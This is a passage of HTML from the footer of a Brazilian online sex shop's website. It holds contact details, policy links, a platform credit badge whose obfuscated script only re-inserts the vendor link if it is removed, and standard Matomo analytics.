}</style><footer class="mt-0"> <div class="footer"> <div class="footer__container"> <div class="footer__col footer__col--bg-dark footer__col--no-divisor"> <h3 class="footer__title footer__title--light">Atendimento </h3> <ul class="footer__list footer__list--contacts"> <li class="footer__item"> <a href="tel:+554834385171"> <i class="fas fa-phone-alt"> </i> (48) 3438-5171 </a> </li> <li class="footer__item"> <a href="https://wa.me/+5548991816288" target="_blank"> <i class="footer__icon--whatsapp fab fa-whatsapp"> </i> (48) 99181-6288 </a> </li> <span class="footer__item--mensage"> Segunda a Sexta: 08h às 12h e 13:30h às 18h </span> </ul> </div> <div class="footer__col footer__col--border-top footer__col--bg-dark"> <h3 class="footer__title footer__title--light"> Nossas <br class="d-none d-sm-block">redes </h3> <ul class="footer__list footer__list--social-media"> <li class="footer__item"> <a href="https://www.facebook.com/desejooculto/" target="_blank"> <i class="fab fa-facebook-square"> </i> </a> </li> <li class="footer__item"> <a href="https://www.instagram.com/sitedesejooculto/" target="_blank"> <i class="fab fa-instagram-square"> </i> </a> </li> <li class="footer__item"> <a href="https://br.pinterest.com/desejooculto" target="_blank"> <i class="fa-brands fa-pinterest-square"> </i> </a> </li> <li class="footer__item"> <a href="https://twitter.com/desejoocultosex" target="_blank"> <i class="fa-brands fa-twitter-square"> </i> </a> </li> </ul> </div> <div class="footer__col footer__col--no-divisor"> <h3 class="footer__title">Institucional <i class="fa-light fa-chevron-down"> </i> </h3> <ul class="footer__list"> <li class="footer__item"> <a href="/sobre-a-desejo-oculto/"> Sobre a Desejo Oculto </a> </li> <li class="footer__item"> <a href="/embalagens-discretas/"> Embalagens Discretas </a> </li> <li class="footer__item"> <a href="/nossa-loja-fisica/"> Nossa Loja Física </a> </li> <li class="footer__item"> <a href="/fale-conosco/"> Fale Conosco </a> </li> </ul> </div> <div class="footer__col"> <h3 class="footer__title">Dúvidas <i class="fa-light fa-chevron-down"> </i> </h3> <ul class="footer__list"> <li class="footer__item"> <a href="/central-de-atendimento/">Central de Atendimento </a> </li> <li class="footer__item"> <a href="/duvidas-frequentes/#duvida-1">Ainda Não Recebi meu Pedido, como Proceder? </a> </li> <li class="footer__item"> <a href="/duvidas-frequentes/#duvida-2">Esqueci Minha Senha, Como Faço para Recuperar? </a> </li> <li class="footer__item"> <a href="/duvidas-frequentes/#duvida-3">Qual o Horário de Atendimento da Loja Física? </a> </li> </ul> </div> <div class="footer__col"> <h3 class="footer__title">Política e Condições <i class="fa-light fa-chevron-down"> </i> </h3> <ul class="footer__list"> <li class="footer__item"> <a href="/termos-e-condicoes-de-uso/">Termos e Condições de Uso</a> </li> <li class="footer__item"> <a href="/trocas-e-devolucoes/">Trocas e Devoluções</a> </li> <li class="footer__item"> <a href="/politica-de-privacidade-e-seguranca/">Política de Privacidade e Segurança</a> </li> <li class="footer__item"> <a href="/politica-de-entrega/">Política de Entrega</a> </li> <li class="footer__item"> <a href="/politica-de-compra-e-venda/">Politica de Compra e Venda</a> </li> </ul> </div> <div class="footer__col footer__col--center"> <h3 class="footer__title footer__title--highlighted"> <strong>Embalagens </strong> Discretas </h3> <img src="https://cdn.iset.io/assets/60325/arquivos/imagens/embalagem-rodape.png" alt="Embalagem" class="footer__img" /> </div> </div> </div> <div class="addon-info"> <div class="addon-info__col global-promo"> <h5 class="global-promo__title"> Formas de Pagamentos </h5> <p class="global-promo__text"> Em até 6x sem juros no cartão de crédito* </p> </div> <div class="addon-info__col addon-info__col--mid"> <ul class="brands-list"> <li class="brands-list__i"> <img alt="Cartão de Crédito" src="https://cdn.iset.io/assets/60325/arquivos/icones/cartao-de-credito.png"> </li> <li class="brands-list__i"> <img alt="Boleto" src="https://cdn.iset.io/assets/60325/arquivos/icones/boleto-logo.png"> </li> <li class="brands-list__i"> <img alt="Pagarme" src="https://cdn.iset.io/assets/60325/arquivos/pagar-me-logo.png"> </li> <li class="brands-list__i"> <img alt="Internet Segura" src="https://cdn.iset.io/assets/60325/arquivos/icones/internet-segura.png"> </li> <li class="brands-list__i"> <img style="width: 100%" alt="Loja Segura" src="https://cdn.iset.io/assets/60325/arquivos/icones/ambiente-seguro2.png"> </li> </ul> </div> <div class="addon-info__col procon"> <span class="procon__text"> Para Reclamações Clique Aqui </span> <img class="procon__img" alt="Procon" src="https://cdn.iset.io/assets/60325/arquivos/logomarcas/procon.png"> </div> </div> <div class="store-details"> <div class="store-details__col store-details__col--copyright"> <p class="copyright"> <span>Sex Shop Desejo Oculto | Qualidade e Sigilo em Sexshop Online </span> <br> A Comercial BJA é detentora e administradora da Desejo Oculto Sex Shop, sob CNPJ: 12.278.703/0001-65, com sede e loja física na Rua Padre Pedro Baldoncini, 120 - Loja 02 - Centro - Criciúma/ SC. Fone: (48) 3438-5171. Atualmente nossa Sex Shop é uma das melhores opções de compra de produtos sensuais em todo o Brasil. Esse sucesso é fruto de muito empenho e extremo cuidado com nossos clientes. Entenda melhor, suas <a href="/sobre-a-desejo-oculto/"> vantagens de comprar em nossa loja. </a> </p> </div> <div class="store-details__col"> <a class="dev-by" href="https://www.ableweb.com.br/" target="_blank"> Desenvolvimento <img alt="Ableweb" src="https://cdn.iset.io/assets/60325/arquivos/logomarca-3d3d3d.png"> </a> </div> </div></footer><a class="float-whatsapp" href="https://wa.me/5548991816288" target="_blank"><i class="fa-brands fa-whatsapp"></i></a> <script defer> function btnAnimations(modifiers, trigger) { document.querySelectorAll(modifiers).forEach(modifier => { modifier.querySelector(trigger).addEventListener("click", event => { modifier.classList.toggle("active"); } ); } ); } const storesList = btnAnimations(".stores", ".stores__btn"); const filters = btnAnimations(".filter", ".filter__header"); $(".filter-sidebar-open, .filters__bg, .filters__close-btn").click(() => { $(".filters").toggleClass("filters--active"); } );</script><div id="foot-license" style="text-align: center; width: fit-content; margin: 0 auto 5px auto; padding: 2px 0; position: relative !important; clear: both; color: rgb(0,102,153) !important; font-family: Tahoma, Helvetica, Arial, sans-serif; font-size: 10px;"><a href="https://www.iset.com.br/?utm_source=lojavirtual&utm_medium=rodape_plataforma&utm_content=www.desejooculto.com.br" target="_blank" title="iSET - Plataforma de Loja Virtual" style="color: rgb(0, 102, 153);display: flex;flex-flow: row wrap; align-items: center;justify-content: center;"><span>Tecnologia </span><span style='margin: 0 5px;'><img src="https://cdn.iset.io/img/logos/iset/default.mini.png" alt="iSET - Plataforma de Loja Virtual" border="0" style="max-height:19px;display: unset !important;-webkit-filter: drop-shadow(0px 0px 0px #fff);filter: drop-shadow(0px 0px 0px #fff);" /></span><span style='margin: 0 5px;'>Plataforma de Loja Virtual</span></a></div><script language="JavaScript" type="text/javascript">/*<![CDATA[*/var a,s,n;function g7e1ecba84e22e927ca5630a1bef01360(s){r="";for(i=0;i<s.length;i++){n=s.charCodeAt(i);if(n<128){n=n-7;if(n<32){n=127+(n-32);}}r+=String.fromCharCode(n);}return r;}a="kvj|tlu{5hkkL}lu{Spz{luly/)KVTJvu{lu{Svhklk)3'm|uj{pvu'/0'#'}hy'+mvv{Pk'D'///82Th{o5yhukvt/0017877770$705{vZ{ypun/8=05z|iz{ypun/80B}hy'+mvv{[l{'D'bdB+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.[ljuvsvnph'.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Cptn'zyjD)o{{wzA66jku5pzl{5pv6ptn6svnvz6pzl{6klmh|s{5tpup5wun)'hs{D)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)'ivyklyD)7)'z{!slD)th4olpno{A8@wBkpzwsh!A'|uzl{'(ptwvy{hu{B4~lirp{4mps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0Bmps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0B)'6E.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Wsh{hmvyth'kl'Svqh']py{|hs.00B}hy'+mvv{Spur'D'+/)ChEC6hE)05h{{y/#)oylm)A)o{{wzA66~~~5pzl{5jvt5iy6F|{tfzv|yjlDsvqh}py{|hs-|{tftlkp|tDyvkhwlfwsh{hmvyth-|{tfjvu{lu{D~~~5klzlqvvj|s{v5jvt5iy)3){hynl{)A)fishur)3){p{sl)A)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)3)z{!sl)A)jvsvyA*77==@@'(ptwvy{hu{B'kpzwsh!A'msl'(ptwvy{hu{Bmsl4msv~A'yv~'~yhwB'hspnu4p{ltzA'jlu{lyBq|z{pm!4jvu{lu{A'jlu{lyB)%05hwwluk/+mvv{[l{0B}hy'+mvv{Isvjr'D'+/)Ckp}EC6kp}E)05h{{y/#)pk)A+mvv{Pk3)z{!sl)A)kpzwsh!Aisvjr'(ptwvy{hu{B~pk{oAmp{4jvu{lu{B{l{4hspnuAjlu{lyBwvzp{pvuAylsh{p}l'(ptwvy{hu{BjslhyAiv{oBwhkkpunA9w'7BthynpuA7w'h|{v'<w'h|{vB\"4puklA98;>;?:=;>BjvsvyA*77==@@'(ptwvy{hu{Bmvu{4mhtps!A[hovth3'Ols}l{pjh3'Hyphs3'zhuz4zlypmBmvu{4zp\"lA87w)%05hwwluk/+mvv{Spur0B~pukv~b+mvv{Pkd'D'+mvv{Isvjr5jsvul/0B}hy't|{h{pvuJhss'D'm|uj{pvu/t|{h{pvuz0'#'+mvv{Isvjr5yltv}l/0B'%B~pukv~b+mvv{Pk2)Joljr)d'D'ul~'T|{h{pvuVizly}ly/t|{h{pvuJhss0B+/)kp}*mvv{4spjluzl)05yltv}l/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk2)Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lz'A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0Bul~'T|{h{pvuVizly}ly//t|{h{pvuz0'DE'#'t|{h{pvuz5mvyLhjo/m|uj{pvu/t|{h{pvu0'#'t|{h{pvu5yltv}lkUvklz5mvyLhjo/m|uj{pvu/uvkl0'#'pm'/+/uvkl05h{{y/)pk)0'DD'+mvv{Pk0'#'+mvv{Isvjr'D'~pukv~b+mvv{Pkd5jsvul/05jzz/#')mvu{4zp\"l)A'Th{o5msvvy/Th{o5yhukvt/0'1'/9<'4'89'2'80'2'890'2')w)'%05zov~/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk'2')Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lzA'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0B'%'%0B'%0'%05vizly}l/kvj|tlu{3'#'jopskSpz{A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l3'h{{ypi|{lzA'mhszl3'johyhj{lyKh{hA'mhszl'%0B%0B";o = document.createElement("script");o.innerHTML = g7e1ecba84e22e927ca5630a1bef01360(a);document.body.appendChild(o);//]]></script><script type="text/javascript"> var _paq = _paq || []; _paq.push(['trackPageView']); _paq.push(['enableLinkTracking']);_paq.push(['trackSiteSearch','aumenta',false,14]);(function() { var u='//analytics.iset.io/'; _paq.push(['setTrackerUrl', u+'matomo.php']); _paq.push(['setSiteId', 1815]); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript'; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); })(); window._paq = _paq;</script><noscript><img src='//analytics.iset.io/matomo.php?idSite=1815' style='border:0;' alt='' /></noscript>  </body> </html>